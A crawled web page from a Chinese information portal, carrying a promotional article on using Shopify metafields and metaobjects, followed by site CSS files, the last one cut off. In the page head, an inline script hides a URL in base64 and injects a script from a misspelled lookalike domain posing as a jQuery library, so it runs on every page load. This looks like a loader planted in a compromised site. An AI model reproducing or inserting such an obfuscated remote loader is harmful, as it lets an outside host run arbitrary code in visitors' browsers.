

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.hatdcy.com.cn/20240610/45231484.html
body_size: 8209
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>shopify如何在元字段中使用元对象_巴彦信息网</title>
<meta name="keywords" content="shopify如何在元字段中使用元对象" />
<meta name="description" content="shopify如何在元字段中使用元对象在Shopify中，您可以使用元字段（Metafields）来存储和管理自定义的附加数据。元字段允许您在产品、变体、订单和其他实体中添加额外的信息，以满足特定的业务需求。而元对象（Metaobject）是指在元字段中存储的实际数据对象。WESWOO的独立站前端定制开发，开发定制提高了客户的在线商店体验。我们使用原生的的主..." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T01/css/common.css" />
<link rel="stylesheet" type="text/css" href="/Public/Common/css/page.css" />
<link rel="stylesheet" type="text/css"  href="/Public/Home/T01/css/slideshow.css" />
<link rel="stylesheet" type="text/css"  href="/Public/Home/T01/css/index.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T01/css/list.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T01/css/view.css" />
<script src="/Public/Home/T01/js/common.js" type="text/javascript"></script>
<script src="/Public/Home/T01/js/slideshow.js" type="text/javascript"></script>
<script src="/Public/Home/T01/js/portal.js" type="text/javascript"></script>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head><body id="nv_portal" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>
 <div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <span class="xi2"><strong>登录</strong></span> 后使用快捷导航<br />没有帐号？<span class="xi2 xw1">立即注册</span>
</div>
<div id="fjump_menu" class="btda"></div></div> 
 <div id="hdbig">
<div id="hd">
<div class="hdbig" >
<div class="wp">
<div class="hdc cl"> <h2 class="lewei_lg">

<img style="float: left;width: 50px;height: 50px;margin-top: 5px;" src="/Public/Home/T01/images/logo.png" border="0" />
<a href="/"  style="float:left;font-size:25px;margin-left: 10px;margin-top:10px;color:#FFF;">巴彦信息网</a>
</h2>
<div id="scbar" class="cl" style="margin-left: 475px;">
<form id="scbar_form" method="post" autocomplete="off">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
</tr>
</table>
</form>
</div>
 <div class="lewei_uc">
<div class="lewei_con lewei_fr">
<div class="lewei_uc-top"> <span class="lewei_frx lewei_name"><p>用户登录</p><i class="sprite"></i></span> 
<p class="lewei_frx"><img src="/Public/Home/T01/images/user.png" height="26" width="26" alt="" /></p> </div>
<ul class="lewei_uc-links">
<li style="color: #FFF;"><i></i>登录</li>
<li style="color: #FFF;"><i></i>注册</li>
</ul>
</div>
</div>
<div class="lewei_n"> <style>
.fastlg {
display: inline-flex;
float: right;
line-height: 32px;
}
.fastlg td {
display: inline-flex;
padding: 0;
}
</style>
</div>
</div>
</div>
</div>
<div id="nv">
<div class="wp lewei_qc lewei_nv"> 
<a rel="nofollow" href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})"> </a>
<ul> 
            <li class="a"><a href="/" hidefocus="true" title="网站首页">网站首页<span>网站首页</span></a></li>
            <li><a href="http://www.hatdcy.com.cn/list/1.html" hidefocus="true" title="热点新闻">热点新闻<span>热点新闻</span></a></li><li><a href="http://www.hatdcy.com.cn/list/2.html" hidefocus="true" title="国际资讯">国际资讯<span>国际资讯</span></a></li><li><a href="http://www.hatdcy.com.cn/list/3.html" hidefocus="true" title="投资理财">投资理财<span>投资理财</span></a></li><li><a href="http://www.hatdcy.com.cn/list/4.html" hidefocus="true" title="综艺娱乐">综艺娱乐<span>综艺娱乐</span></a></li><li><a href="http://www.hatdcy.com.cn/list/5.html" hidefocus="true" title="生活百科">生活百科<span>生活百科</span></a></li><li><a href="http://www.hatdcy.com.cn/list/6.html" hidefocus="true" title="商旅生涯">商旅生涯<span>商旅生涯</span></a></li></ul>
</div>
</div>
</div>
</div>
<div id="wp" class="wp">
<div id="pt" class="bm cl">
<div class="z"> <a href="/" class="nvhm" title="首页">首页</a> <em>&rsaquo;</em> <p style="float: left;">首页</p> <em>&rsaquo;</em>
<p style="float: left;">资讯</p> <em>&rsaquo;</em> 查看 </div>
</div>
<style id="diy_style" type="text/css">#frameFJaruZ { background-color:transparent !important;background-image:none !important;}#framebLcm0Y { background-color:transparent !important;background-image:none !important;}#portal_block_166 { background-color:transparent !important;background-image:none !important;}</style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div id="ct" class="ct2 wp cl">
<div class="mn">
<div class="bm vw" style="border:none;">
<div class="h hm">
<h1 class="ph">shopify如何在元字段中使用元对象 </h1>
<p class="xg1"> 2024-06-10<span class="pipe">/</span> 巴彦信息网<span class="pipe">/</span> 查看: <em id="_viewnum">214</em><span class="pipe">/</span> 评论: 10
</p>
</div>
<!--[diy=diysummarytop]--><div id="diysummarytop" class="area"></div><!--[/diy]-->
<div class="s lewei_zy" >
<div class="lewei_sx"> <strong class="lewei_kx">摘要</strong>shopify如何在元字段中使用元对象在Shopify中，您可以使用元字段（Metafields）来存储和管理自定义的附加数据。元字段允许您在产品、变体、订单和其他实体中添加额外的信息，以满足特定的业务需求。而元对象（Metaobject）是指在元字段中存储的实际数据对象。WESWOO的独立站前端定制开发，开发定制提高了客户的在线商店体验。我们使用原生的的主...</div>
</div>
<!--[diy=diysummarybottom]--><div id="diysummarybottom" class="area"></div><!--[/diy]-->
<div class="d lewei_f15" >
<!--[diy=diycontenttop]--><div id="diycontenttop" class="area"></div><!--[/diy]-->
<table cellpadding="0" cellspacing="0" class="vwtb">
<tr>
<td id="article_content">
<p class="MsoNormal">
	<b><span>shopify</span><span>如何在元字段中使用元对象</span></b><b></b>
</p>
<p class="MsoNormal">
	<span>在</span><span>Shopify</span><span>中，您可以使用元字段（</span><span>Metafields</span><span>）来存储和管理自定义的附加数据。元字段允许您在产品、变体、订单和其他实体中添加额外的信息，以满足特定的业务需求。而元对象（</span><span>Metaobject</span><span>）是指在元字段中存储的实际数据对象。</span>
</p>
<p class="MsoNormal">
	<img width="554" height="324" src="https://upload.letuiw.com/20240606/j87hytds6wyf6jem.jpg" title="" align="" alt="" />&nbsp;
</p>
<p class="MsoNormal">
	<a name="_Hlk168583983"></a>WESWOO的<a href="http://www.weswoo.com/"><u>独立站</u></a>前端定制开发，开发定制提高了客户的在线商店体验。我们使用&nbsp;原生的的主题模板语言Liquid以及&nbsp;HTML、CSS、JavaScript 和&nbsp;JSON构建快速、高转化的主题，解决了过多插件导致的卡顿，应用无法实现的网站功能和API拓展，兼顾美观的&nbsp;UI设计和电商网站的功能性。
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	<a name="_Hlk168585253"></a>WESWOO是一家专注于<a href="http://www.weswoo.com/"><u>Shopify</u></a>独立站二次开发的技术团队，具备多个行业的独立站开发经验和案例，是国内少有的能做liquid兼容滚动特效，无头hydrogen前后端分离的团队。
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	WESWOO是国内<a href="http://www.weswoo.com/"><u>跨境电商</u></a>外贸服务商，专门服务于品牌出海，独立站定制，品牌VI设计，谷歌FaceBook推广
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	<b><span>以下是在</span><span>Shopify</span><span>中如何使用元字段和元对象的步骤：</span></b><b></b>
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	<b><span>1. </span><span>创建元字段定义</span></b><b></b>
</p>
<p class="MsoNormal">
	&nbsp;&nbsp;&nbsp;<span>首先，您需要创建一个元字段定义，以确定元字段的名称、数据类型和所属实体类型。您可以通过</span><span>Shopify</span><span>的</span><span>API</span><span>或应用程序来创建元字段定义。例如，您可以创建一个名为</span><span>"custom_data"</span><span>的元字段，它的数据类型可以是字符串、整数或其他类型。</span>
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	<b><span>2. </span><span>添加</span></b><a href="http://www.weswoo.com/"><b><u>元字段</u></b></a><b>值</b><b></b>
</p>
<p class="MsoNormal">
	&nbsp;&nbsp;&nbsp;<span>一旦您创建了元字段定义，您可以将元字段值添加到相应的实体中。例如，如果您想在产品中添加自定义数据，您可以在产品编辑页面找到</span><span>"</span><span>元字段</span><span>"</span><span>选项，并添加一个新的元字段值。在这个例子中，您可以将元字段的名称设置为</span><span>"custom_data"</span><span>，并将其值设置为所需的元对象。</span>
</p>
<p class="MsoNormal">
	<img width="554" height="312" src="https://upload.letuiw.com/20240606/ej4fp0povc48cxeh.png" title="" align="" alt="" />&nbsp;
</p>
<p class="MsoNormal">
	<span>3. </span><span>访问元字段数据</span>
</p>
<p class="MsoNormal">
	&nbsp;<span>一旦您添加了元字段值，您可以通过</span><span>Shopify</span><span>的</span><span>API</span><span>或应用程序来访问和使用这些数据。您可以使用</span><span>API</span><span>来获取特定实体的元字段值，并在您的应用程序中使用它们进行自定义逻辑和显示。例如，您可以使用</span><span>API</span><span>获取产品的元字段值，并将其显示在产品页面上。</span>
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	<span>使用元字段和元对象可以帮助您在</span><span>Shopify</span><span>中存储和管理自定义数据，以满足特定的业务需求。无论是添加产品属性、跟踪订单信息还是存储其他额外的数据，元字段提供了一个灵活和可扩展的解决方案。</span>
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	<span>请注意，使用元字段和元对象需要一定的开发知识和技能。如果您不熟悉</span><span>Shopify</span><span>的</span><span>API</span><span>或应用程序开发，建议您寻求专业开发人员的帮助或使用现有的</span><span>Shopify</span><span>应用程序来管理元字段数据。</span>
</p><img src="/Public/Common/images/jubao.jpg" style="max-width:100%;"/>
<div class="bdsharebuttonbox lewei_share" style="margin-top: 10px;">
<span class="lewei_fx">分享到 :</span>
<ul class="lewei_fxbtn">
<li><a rel="nofollow" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a></li>
<li><a rel="nofollow" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a></li>
<li><a rel="nofollow" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a></li>
<li><a rel="nofollow" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></li>
<li><a rel="nofollow" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">QQ好友</a></li>
<li><a rel="nofollow" class="bds_more" data-cmd="more" title="更多分享">更多分享</a></li>
</ul>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","sqq"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>


</td>
</tr>
</table>
<!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]-->
<div id="click_div"> <table cellpadding="0" cellspacing="0" class="atd">
<tr>
<td><img src="/Public/Home/T01/images/xianhua.gif" alt="" /><br />鲜花</td>
<td><img src="/Public/Home/T01/images/woshou.gif" alt="" /><br />握手</td>
<td><img src="/Public/Home/T01/images/leiren.gif" alt="" /><br />雷人</td>
<td><img src="/Public/Home/T01/images/luguo.gif" alt="" /><br />路过</td>
<td><img src="/Public/Home/T01/images/jidan.gif" alt="" /><br />鸡蛋</td>
</tr>
</table>
<script type="text/javascript">
function errorhandle_clickhandle(message, values) {
if(values['id']) {
showCreditPrompt();
show_click(values['idtype'], values['id'], values['clickid']);
}
}
</script>
</div>
<!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]-->
</div>
<div class="o cl ptm pbm">
<span class="oshr ofav">收藏</span>
<span class="oshr">分享</span>
<span class="oshr oivt">邀请</span>
</div>
<div class="pren pbm cl">
<em>上一篇：暂无</em>
</div>
</div>
<!--[diy=diycontentrelatetop]--><div id="diycontentrelatetop" class="area"></div><!--[/diy]-->
<!--[diy=diycontentrelate]--><div id="diycontentrelate" class="area"></div><!--[/diy]-->
<div id="comment" class="bm">
<div class="bm_h cl">
<h3>最新评论</h3>
</div>
<div class="bm_c"><form id="cform" name="cform" action="" method="post" autocomplete="off">
<div class="tedt">
<div class="area">
<textarea name="message" rows="3" class="pt"></textarea>
</div>
</div>
<p class="ptn"><button type="submit" name="commentsubmit_btn" id="commentsubmit_btn" value="true" class="pn"><strong>评论</strong></button></p>
</form>
</div>
</div>
<!--[diy=diycontentcomment]--><div id="diycontentcomment" class="area"></div><!--[/diy]-->
</div>
<div class="sd pph">
<div class="drag">
<!--[diy=diyrighttop]--><div id="diyrighttop" class="area"></div><!--[/diy]-->
</div>
<div class="bm lewei_mr lewei_t0b">
<div class="lewei_le_weilt lewei_w290 lewei_t0">
<div class="lewei_bighd">
<div class="lewei_title cl">
<h2>相关分类</h2>
</div>
</div>
</div>
<div class="bm_c lewei_le_weilt lewei_w290">
<ul class="xl xl2 cl lewei_pds"><li><p>&bull; 新闻资讯</p></li>
<li><p>&bull; 活动频道</p></li>
</ul>
</div>
</div>
<div class="lewei_clear"></div>
<div class="drag">
<!--[diy=diy2]--><div id="diy2" class="area"><div id="frameh2r92f" class="cl_frame_bm frame move-span cl frame-1"><div id="frameh2r92f_left" class="column frame-1-c"><div id="frameh2r92f_left_temp" class="move-span temp"></div><div id="frameo2ErO6" class="cl_frame_bm frame move-span cl frame-1"><div id="frameo2ErO6_left" class="column frame-1-c"><div id="frameo2ErO6_left_temp" class="move-span temp"></div><div id="portal_block_143" class="cl_block_bm block move-span"><div id="portal_block_143_content" class="dxb_bc"><div class="lewei_mr_newslist" style="margin-bottom:0px;">
<div class="lewei_le_weilt" style="margin-bottom:10px;">
<div class="lewei_bighd">
<div class="lewei_title cl">
<p class="more">更多</a>
<h2>热门帖子</h2></div>
</div>
<ul class="lewei_hot">
<li><em class="array1">1.</em><a href="http://www.hatdcy.com.cn/20251111/38783092.html" title="郑州日产锋坦 Frontier Pro PHEV 亮相第八届中国国际进口博览会" target="_blank">郑州日产锋坦 Frontier Pro PHEV 亮相第八届中国国际进口博览会</a>  </li>
<li><em class="array2">2.</em><a href="http://www.hatdcy.com.cn/20251111/71396609.html" title="天翼云服务器：构建数字经济引擎，凭算力密度升级推动产业形态跃迁，解锁增长底层密码" target="_blank">天翼云服务器：构建数字经济引擎，凭算力密度升级推动产业形态跃迁，解锁增长底层密码</a>  </li>
<li><em class="array3">3.</em><a href="http://www.hatdcy.com.cn/20251111/19392350.html" title="别去追寻什么理想的婚姻，那根本不现实" target="_blank">别去追寻什么理想的婚姻，那根本不现实</a>  </li>
<li><em class="array4">4.</em><a href="http://www.hatdcy.com.cn/20251111/47269102.html" title="女人的哭闹与沉默，男人真的懂吗" target="_blank">女人的哭闹与沉默，男人真的懂吗</a>  </li>
<li><em class="array5">5.</em><a href="http://www.hatdcy.com.cn/20251111/32377905.html" title="处女座男生对女神般星座女的情感剖析" target="_blank">处女座男生对女神般星座女的情感剖析</a>  </li>
<li><em class="array6">6.</em><a href="http://www.hatdcy.com.cn/20251110/91269435.html" title="从“选得对”到“买得值”：天猫榜单解锁理性消费时代的增长密码" target="_blank">从“选得对”到“买得值”：天猫榜单解锁理性消费时代的增长密码</a>  </li>
<li><em class="array7">7.</em><a href="http://www.hatdcy.com.cn/20251110/41384420.html" title="天猫榜单9-11月新榜发布：以趋势洞察与营销创新引领品质消费新浪潮" target="_blank">天猫榜单9-11月新榜发布：以趋势洞察与营销创新引领品质消费新浪潮</a>  </li>
<li><em class="array8">8.</em><a href="http://www.hatdcy.com.cn/20251111/79744051.html" title="米邦塔仙人掌" target="_blank">米邦塔仙人掌</a>  </li>
<li><em class="array9">9.</em><a href="http://www.hatdcy.com.cn/20251110/54394684.html" title="政企协同筑平台，中加医药绘新篇：药兜科技牵手加拿大PBG 深耕怀柔健康产业​" target="_blank">政企协同筑平台，中加医药绘新篇：药兜科技牵手加拿大PBG 深耕怀柔健康产业​</a>  </li>
<li><em class="array10">10.</em><a href="http://www.hatdcy.com.cn/20251111/84125821.html" title="创享梦空间：创新梦想实现新平台" target="_blank">创享梦空间：创新梦想实现新平台</a>  </li>
</ul>
</div>
</div>
</div></div></div></div><div id="portal_block_142" class="cl_block_bm block move-span"><div id="portal_block_142_content" class="dxb_bc"><div class="lewei_mr_newslist " style="margin-bottom:10px;margin-top:10px;">
<div class="lewei_le_weilt" style="margin-bottom:10px;">
<div class="lewei_bighd">
<div class="lewei_title cl">
<p class="more">更多</p>
<h2>图文热点</h2></div>
</div>
<dl class="lewei_hot">
<dd class="m"><img src="http://www.hatdcy.com.cn/Public/Home/T01/picture/13.jpg" width="90" height="70" /></dd>
<dt><a href="http://www.hatdcy.com.cn/20251110/76204144.html" title="用心盘点最新灵活用工平台排名（前十）" target="_blank">用心盘点最新灵活用工平台排名（前十）</a></dt>
<dd class="lewei_aks1">浏览 : 225 <span class="xg1">/ </span>回复 :  10</dd>
</dl><dl class="lewei_hot">
<dd class="m"><img src="http://www.hatdcy.com.cn/Public/Home/T01/picture/10.jpg" width="90" height="70" /></dd>
<dt><a href="http://www.hatdcy.com.cn/20251110/18395033.html" title="哪种血糖仪比较好测量准确？三诺血糖仪值得选" target="_blank">哪种血糖仪比较好测量准确？三诺血糖仪值得</a></dt>
<dd class="lewei_aks1">浏览 : 225 <span class="xg1">/ </span>回复 :  10</dd>
</dl><dl class="lewei_hot">
<dd class="m"><img src="http://www.hatdcy.com.cn/Public/Home/T01/picture/18.jpg" width="90" height="70" /></dd>
<dt><a href="http://www.hatdcy.com.cn/20251111/01763547.html" title="云南考研培训机构哪家好，2025全新考研机构排名" target="_blank">云南考研培训机构哪家好，2025全新考研</a></dt>
<dd class="lewei_aks1">浏览 : 225 <span class="xg1">/ </span>回复 :  10</dd>
</dl><dl class="lewei_hot">
<dd class="m"><img src="http://www.hatdcy.com.cn/Public/Home/T01/picture/14.jpg" width="90" height="70" /></dd>
<dt><a href="http://www.hatdcy.com.cn/20251111/98707900.html" title="VR虚拟场景检测：确保虚拟体验的真实性" target="_blank">VR虚拟场景检测：确保虚拟体验的真实性</a></dt>
<dd class="lewei_aks1">浏览 : 225 <span class="xg1">/ </span>回复 :  10</dd>
</dl><dl class="lewei_hot">
<dd class="m"><img src="http://www.hatdcy.com.cn/Public/Home/T01/picture/18.jpg" width="90" height="70" /></dd>
<dt><a href="http://www.hatdcy.com.cn/20251110/42000544.html" title="沈月化身“电子闺蜜”空降淘宝视频，双11开启轻快生活季！" target="_blank">沈月化身“电子闺蜜”空降淘宝视频，双11</a></dt>
<dd class="lewei_aks1">浏览 : 225 <span class="xg1">/ </span>回复 :  10</dd>
</dl></div>
</div>
</div></div></div></div></div><!--[/diy]-->
</div>
</div>
</div>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">
<script>fixed_top_nv();</script> </div>
<div class="lewei_footer">
<div class="lewei_ft clearfix">
<div class="weixin1"> <img src="/Public/Home/T01/images/weixin.png" alt="官方微信" /> <span>关注官方微信</span> </div>
<div class="weixin3 weixin1"> <img src="/Public/Home/T01/images/shouji.png" alt="手机访问" /> <span>手机扫描访问</span> </div>
<div class="lewei_ft_big">
<dl>
<dt>关于我们</dt>
<dd><p>网站简介</p></dd>
<dd><p>投诉删帖</p></dd>
<dd><p>联系我们</p></dd>
</dl>
<dl>
<dt>新手指南</dt>
<dd><p>新手注册</p></dd>
<dd><p>社区地图</p></dd>
<dd><p>积分查询</p></dd>
</dl>
<dl>
<dt>快捷传送</dt>
<dd><p>互动消息</p></dd>
<dd><p>我的空间</p></dd>
<dd><p>我的主题</p></dd>
</dl>
<dl>
<dt>快捷导读</dt>
<dd><p>最新热门</p></dd>
<dd><p>最新发帖</p></dd>
<dd><p>回复我的</p></dd>
</dl>
<dl>
<dt>个人资料</dt>
<dd><p>基本资料</p></dd>
<dd><p>联系方式</p></dd>
<dd><p>个人信息</p></dd>
</dl>
</div>
<div class="lewei_ft_call">
<h4>联系电话</h4>
400-888-8888<br/>
<span>QQ咨询: 9: 00-23: 00</span>
<p class="ntkf-chat"><img src="/Public/Home/T01/images/lewei_call.png" /></p>
</div>
</div>
<div id="ft" class="wp1200">
<div class="lewei_footer_c">
<p>Archiver<span class="pipe">|</span>手机版<span class="pipe">|</span>小黑屋<span class="pipe">|</span>
<strong>巴彦信息网</strong>
&nbsp;<img src="/Public/Home/T01/images/security.png" />
</p>
</div>
<div id="flk">
<p>Powered by <strong>巴彦信息网</strong> <em>X1.0</em> &copy; 2015-2020 ALL Rights Reserved.</p>
</div>
</div>
</div>

<div id="scrolltop">
<span hidefocus="true"><a rel="nofollow" title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度自动推送-->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hatdcy.com.cn/Public/Home/T01/css/slideshow.css
body_size: 783
content:


.cl:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.cl {
	zoom: 1;
}

.frame {
	margin-bottom: 10px;
	border: 1px solid #e1e1e1;
	background: #FFF;
}

.title {
	padding: 0 10px;
	height: 32px;
	font-size: 14px;
	font-weight: 700;
	line-height: 32px;
	overflow: hidden;
}

.block {
	margin: 10px 10px 0;
}

.temp {
	margin: 1px;
}

.slideshow {
	clear: both;
}

.slideshow li {
	position: relative;
	overflow: hidden;
}

.slideshow span.title {
	position: absolute;
	bottom: 0;
	left: 0;
	margin-bottom: 0;
	width: 100%;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	text-indent: 10px;
}

.slideshow span.title, .slidebar li {
	background: rgba(0,0,0,0.3);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = #30000000,endColorstr = #30000000);
	color: #FFF;
	overflow: hidden;
}

.slidebar li {
	float: left;
	margin-right: 1px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 10px;
	cursor: pointer;
}

.slidebar li.on {
	background: rgba(255,255,255,0.5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = #50FFFFFF,endColorstr = #50FFFFFF);
	color: #000;
	font-weight: 700;
}

ul, li {
	list-style: none;
}


.frame {
	background: none;
	border: 0px solid #fff;
	margin-bottom: 0px;
}

.temp {
	margin: 0;
}

.slidebar {
	position: absolute;
	top: 5px;
	left: 4px;
}

.slideshow span.title, .slidebar li {
	background: rgba(0,0,0,0.3);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = #90000000,endColorstr = #90000000);
	color: #FFF;
	overflow: hidden;
}

.slidebar li.on {
	background: rgba(255,255,255,0.5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = #90000000,endColorstr = #90000000);
	color: #ff0;
	font-weight: 700;
}

.slideshow SPAN.title {
	text-indent: 0px;
}

.block {
	margin: 0;
	position: relative;
}

#frameHlicAe {
	margin: 0px !important;
	border: 0px !important;
}

.comiis_wrap960, .comiis_wrapad {
	margin: 0 auto;
	width: 400px;
}



.comiis_wrapad {
	overflow: hidden;
}

.comiis_wrapad img {
	float: left;
	margin-top: 0px;
}

#slidesImgs li {
	width: 400px;
	height: 380px;
	display: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.hatdcy.com.cn/Public/Home/T01/css/index.css
body_size: 3175
content:

.lewei_tts dt h2 a {
	font-weight: 500;
	background: url(../images/listbg.gif) no-repeat 0 15px;
	padding-left: 10px;
}
.lewei_one li {
	height: 35px;
	line-height: 35px;
	*height: 28px;
	*line-height: 27px;
	overflow: hidden;
	font-size: 15px;
	background: url(../images/listbg.gif) no-repeat 0 18px;
	*background: url(../images/listbg.gif) no-repeat 0 16px;
	padding-left: 10px;
}
.lewei_one li a {
	float: left;
	width: 280px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.lewei_one li em {
	float: right;
	color: #888
}
.lewei_two li {
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	font-size: 16px;
	font-weight: 500;
	background: url(../images/listbg.gif) no-repeat 0 10px;
	padding-left: 10px;
}
.more {
	float: right;
	font-weight: normal;
	margin-right: 5px;
}
.lewei_imgtxt {
	color: #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 30px;
	line-height: 30px;
	text-align: center;
	overflow: hidden;
	background: url(../images/txtbg.png) repeat;
	cursor: pointer;
}
#scrolltop a {
	display: block;
	width: 50px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	text-align: center;
	color: #787878;
	text-decoration: none;
	background: url(../images/scrolltop.png) no-repeat 0 0;
	border-top: 0px #cdcdcd solid;
}
.lewei_tpp p {
	position: relative;
	top: -25px;
	font-size: 14px;
	background: url(../images/txtbg.png) repeat;
	color: #fff;
	height: 25px;
	line-height: 22px;
	text-align: center;
	overflow: hidden;
}
.lewei_tq li .lewei_bts {
	width: 262px;
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 10px;
	text-align: left;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	display: block;
	overflow: hidden;
	height: 30px;
	background: url(../images/txtbg.png) repeat;
}
.scbar_btn_td {
	height: 40px;
	background: url(../images/search_header.png) no-repeat -2px 8px;
	display: block;
}
#qmenu {
	float: right;
	display: inline;
	margin: 14px 0 0 0;
	padding-right: 0px;
	width: 26px;
	height: 37px;
	background: url(../images/kjie.png) no-repeat;
}
#qmenu.a {
	position: relative;
	z-index: 302;
	background: url(../images/kjie_a.png) no-repeat;
}
.lewei_600 {
	margin-top: 10px;
	width: 400px;
	float: left;
	overflow: hidden;
}
.lewei_600 .slideshow span {
	height:70px;
	font-size:15px;
	line-height:40px;
	font-weight:600;
	text-indent: 0;
	width:96.5%;
	padding:0 2%;
	bottom:50px;
	text-align:center;
}
.lewei_600 .slideshow span p {
	font-size:12px;
	font-weight:400;
	line-height:20px;
}
.lewei_600 .slideshow span.title {
	background: url(../images/txtbg.png) repeat;
}
.lewei_600 .slidebar li {
	float: left;
	margin-right: 5px;
	width: 12px;
	height: 12px;
	text-align: center;
	cursor: pointer;
	border-radius:20px;
	text-indent:-9999px;
	background:#DADADA;
	filter:none; 
}
.lewei_600 .slidebar li.on {
	background: rgb(0, 150, 136)!important;
	width: 24px;
	
}

.lewei_600 .slidebar {
	top: 340px!important;
	left: 100px!important;
	background: url(../images/txtbg.png) repeat;
	padding: 10px;
	border-radius: 20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;	
}

.lewei_title h2 {
	position: relative;
	bottom: -1px;
	float: left;
	font-size: 16px;
	font-weight: 600;
	border-bottom: solid 3px #009688;
}
.lewei_mrs {
	padding:0;
}

.lewei_le_weilt {
	padding: 0px 15px 0px 15px;
}

.lewei_lvy {
	position: relative;
	float: left;
	width: 335px;
	margin-top: 10px;
}
.lewei_qc .p_pop li a {
	color: #333!important;
	display: block;
	padding: 10px 0;
	border-bottom:1px solid #E5EDF2;
	white-space: nowrap;
}

#le_wei_list10 .bt {
	border-bottom:1px dashed #ccc;
	padding-bottom:10px;
}
#le_wei_list10 .cl dt {
	font-size:16px;
}
#le_wei_list10 .cl dd {
	font-size:14px;
	line-height:30px;
	margin-bottom:0;
}


.lewei_text {
	width: 360px;
	float: left;
}

.lewei_lvy {
    width: 830px;
    margin: 5px 5px 10px;
	*margin: 5px 5px 0px;
    border-bottom: 1px dashed #DDD;
    padding-bottom: 15px;
}

.lewei_lvy h3 {
	margin-bottom: 5px;
	height: 30px;
	overflow: hidden;
}
.lewei_lvy h3 a {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	display: inline-block;
	color: #0E0E0E;
	font-size: 16px;
	font-weight: 600;
	
}
.lewei_lvy h3 a:hover {
	color: #00ab99;
}
.lewei_lvy .lewei_sum {
	height: 18px;
	line-height: 18px;
	overflow: hidden;
	font-size: 14px;
}
.lewei_lvy p {
	font-size: 15px;
	line-height: 32px;
}
.lewei_lvy em {
